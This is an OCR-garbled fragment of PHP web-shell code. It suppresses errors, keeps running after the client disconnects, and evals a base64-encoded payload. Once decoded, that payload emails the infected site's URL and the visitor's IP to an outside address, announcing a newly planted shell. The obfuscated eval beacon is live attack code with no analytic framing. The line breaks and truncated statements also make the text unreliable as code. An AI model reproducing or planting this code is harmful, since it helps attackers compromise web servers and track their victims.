
list
(
$usec
, 
$sec
) = explode(
" "
, microti
me()); 
return
 ((float)
$usec
 + (float)
$sec
);

  }

}

error_reporting(
5
);

@ignore_user_abort(
TRUE
);

@set_magic_quotes_runtime(
0
);

define(
"starttime"
$shell_data
 = 
"JHZpc2l0Y291bnQgPSAkSFRUUF9DT
09LSUVfVkFSU1sidmlzaXRzIl07IGlmKCAkdmlzaXRjb
3VudCA9PSAiIikgeyR2aXNpdGNvdW50ID0gMDsgJHZpc
2l0b3IgPSAkX1NFUlZFUlsiUkVNT1RFX0FERFIiXTsgJ
HdlYiA9ICRfU0VSVkVSWyJIVFRQX0hPU1QiXTsgJGlua
iA9ICRfU0VSVkVSWyJSRVFVRVNUX1VSSSJdOyAkdGFyZ
2V0ID0gcmF3dXJsZGVjb2RlKCR3ZWIuJGluaik7ICRib
2R5ID0gImhleSwgdGhlcmUgd2FzIGFuIGluamVjdGVkI
HRhcmdldCBvbiAkdGFyZ2V0IGJ5ICR2aXNpdG9yIjsgQ
G1haWwoImJpYW5ncnVzdWgxNkBnbWFpbC5jb20iLCJyd
XN1aCBzaGVsbCBodHRwOi8vJHRhcmdldCBieSAkdmlza
XRvciIsICIkYm9keSIpOyB9IGVsc2UgeyAkdmlzaXRjb
3VudDsgfSBzZXRjb29raWUoInZpc2l0cyIsJHZpc2l0Y
291bnQpOw=="
; 
eval
(base64_decode(
$shell_dat
a
if
 (get_magic_quotes_gpc()) {

if
 (!function_exists(
"strips"
)) {
